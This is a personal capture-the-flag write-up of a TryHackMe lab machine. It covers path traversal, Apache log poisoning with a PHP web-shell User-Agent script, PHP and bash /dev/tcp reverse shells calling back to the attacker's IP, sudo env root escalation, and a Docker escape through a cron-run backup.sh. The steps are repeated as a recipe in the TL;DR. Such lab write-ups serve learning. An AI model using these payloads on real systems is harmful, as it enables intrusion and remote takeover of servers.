
I tried going around some directories to find the third flag but I couldn’t find it; Probably it is under a root directory, so now is time to do a Privilege Escalation
Command Injection to archieve a Reverse Shell
Now is time to send a payload to the server with some PHP code to get a reverse shell, the first step to get a payload for reverse shell is the Github repository of Payload All the Things, and in this case, the PHP Reverse shell page.
I got the first line from the list:
php -r '$sock=fsockopen("YOUR_LOCAL_TUN0_IP",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
You can get your tun0 ip from the command line doing a ip address

And put it on the CyberChef to encode it to URL Encode with my IP for the reverse shell.

Before executing it on the URL I started a listener on my machine:
nc -lvnp 4242
Now just paste the URL and see the shell starting in your machine:
http://THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&cmd=YOUR_CYBERCHEF_PAYLOAD&ext
The first thing that I learned to do when trying to get root on a machine is to check what commands I can execute as root with my current user with the command sudo ls
And Voilà, my user can execute /usr/bin/env
10.6.113.253 - - [18/Jan/2022:02:46:41 +0000] "GET / HTTP/1.1" 200 537 "-" "Matching Defaults entries for www-data on cf642f3ae67c:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on cf642f3ae67c:
(root) NOPASSWD: /usr/bin/env
Now, lets check the famous GTFO Bins, and search for [env](![[Pasted image 20220117221239.png]]).

GTFO tell us that we can get root access doing a sudo env /bin/bash if our user has permission to execute sudo, and in this case we had, and I could get root access.
I went straight to list the root directory and found the third flag on the /root directory.

After that, I got stuck checking some directories and did not find anything useful; I decided to check other write-ups to see how to get the fourth flag.
I found that we are in a docker container and need to scape it; most of the write-ups didn’t tell how they found that we were in a docker container, some of them just throw that using the command hostname you will see that the machine hostname will be probable some numbers and letter without any meaning, in my case the hostname was 9b53def64ff3.
Only this one shows that he did an ls -la on the root directory and found a .dockerenv file that reveals that we were in a docker container.
The next step was to inject some code on the file backup.sh inside the folder /opt/backups, and again no one told how they found that this file was marked to run every minute as a daemon.
I followed their instruction and first spawned another listener on my machine:
nc -lvnp 1234
Went to the directory /opt/backupsand injected the commands below on the file backup.sh that runs every minute.
echo "#!/bin/bash" > backup.sh
echo "/bin/bash -c 'bash -i >& /dev/tcp/<YOUR_LOCAL_IP>/1234 0>&1'" >> backup.sh
You will receive a second reverse shell in your second listener. Now just list the directory and you gonna see the fourth flag file flag4.txt on the root directory.
Execute a cat flag4.txt and grab the content.
Machine owned completely after a lot of research 🦾
I learned a lot on this machine, and now I’m going to focus on more machines on Try hack Me that leverage Local File Inclusion with Remote shells and privilege escalation to learn even more.
I was only doing the Try hack Me machines without writing my notes or doing a write-up like this one, so when I finished this machine, I realized that I could have done it in many easiest and fastest ways, but this is part of my learning curve. So even though I’ll take longer to finish a room because I’m writing down everything and doing screenshots, I’ll keep doing that to remember what steps I did in the past and why I took some paths. By doing it, I’ll be able to improve myself, write better reports, remember to take some shortcuts and so on.
TL;DR
I decided to do a TL;DR to be more concise in all my write-up, so you have an option to just follow the recipe below or read the full post with more details and images.
- The machine only allow
path transversalwith the words dog or cat on the URL - Checked
/etc/passwdbut the user’s doen’t have permission to log in - Going to do
Command Injectionto achieveLog poisoningon a Apache Server - You can check the logs with this URL
http://$THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&ext
Press ctrl+u to see the log on the source code.
- We can do a
command injectionon theUser Agenton the Apache Log - Use the script bellow to inject the payload, copy and save a file in your computer change the url variable and execute it with
python3 file.py:
#!/usr/bin/python3.8
import requests
url="http://$THM_MACHINE_IP"
print("Poisoning logs...")
payload = "<?php system((isset($_GET['cmd']))?$_GET['cmd']:'echo'); ?>"
headers = {"User-Agent": payload}
r = requests.get(url, headers = headers)
if r.status_code == 200:
print("Log poisoned!")
else:
print("An error occurred, please try again")
- After receiving the message
Log poisoned!go to the website and try alscommand to see the directory content
$THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=ls&ext
- If you check the source code you gonna see the directory content with our first flag called flag.php, lets see it content with
cat
$THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=cat%20flag.php&ext
- I used CyberChef to encode a
cd .. && lscommand to check the directory below the current one and found the second flag, the URL encoded was this one:
http://THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=cd%20%2E%2E%26%26ls%0A&ext
- From the source code, I could see a file
flag2_QMW7JvaY2LvK.txt, and did acatcommand again on the file to show the second flag content, the URL encoded by the CyberChef was this one:
http://THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&cmd=cd%20%2E%2E%26%26ls%26%26cat%20flag2%5FQMW7JvaY2LvK%2Etxt%0A&ext
-
I tried to go around to find the third flag, but I couldn’t find it. It is probably under a root directory, so now it’s time to do another Command Injection to get a Reverse Shell to get root access.
-
First I got the PHP Reverse shell below from Payload All the Things,
php -r '$sock=fsockopen("YOUR_LOCAL_TUN0_IP",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
- Open a
netcatlistener in your local machine
nc -lvnp 4242
- Put YOUR LOCAL IP and Encoded the PHP reverse shell above to a URL Encode, encode all special characters with CyberChef and put the encoded line just after the
cmd=on the URL, don’t forget to live the&exton the end of the URL
http://THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&cmd=YOUR_CYBERCHEF_PAYLOAD&ext
- You will get a reverse shell in your machine, execute a
sudo lsto see which commands you can execute as root. - You will se that the current user can execute
/usr/bin/env
10.6.113.253 - - [18/Jan/2022:02:46:41 +0000] "GET / HTTP/1.1" 200 537 "-" "Matching Defaults entries for www-data on cf642f3ae67c:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on cf642f3ae67c:
(root) NOPASSWD: /usr/bin/env
-
Execute a
sudo env /bin/shtog get root access. -
Execute a
cd /rootto go to the root directory. -
Execute a
lsto list the directory and find the third flag. -
Execute a
cat flag3.txtto get the content of the flag. -
After that I got stuck and check some other write-ups to see how to get the fourth flag, I found that we are in a docker container and need to scape it doing the follow below:
-
Open another listener in your local machine
nc -lvnp 1234
- Go to the directory
/opt/backupsand inject the commands below on the file backup.sh that runs every minute.
echo "#!/bin/bash" > backup.sh
echo "/bin/bash -c 'bash -i >& /dev/tcp/<YOUR_LOCAL_IP>/1234 0>&1'" >> backup.sh
- You will receive a second reverse shell in your second listener; just list the directory, and you gonna see the fourth flag file
flag4.txt - Execute a
cat flag4.txtand grab the content.
Machine owned completely 🦾
I was only doing the Try hack Me machines without writing my notes or doing a write-up like this one, so when I finished this machine, I realized that I could have done it in many easiest and fastest ways, but this is part of my learning curve. So even though I’ll take longer to finish a room because I’m writing down everything and doing screenshots, I’ll keep doing that to remember what steps I did in the past and why I took some paths. By doing it, I’ll be able to improve myself, write better reports, remember to take some shortcuts and so on.